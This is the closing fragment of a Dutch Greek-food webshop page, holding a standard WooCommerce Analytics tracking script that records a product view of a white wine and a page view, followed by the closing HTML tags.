<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'211369','pn':'Michalakis Plyto wit 0,75 lit','pc':'witte wijnen','pp':'10.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
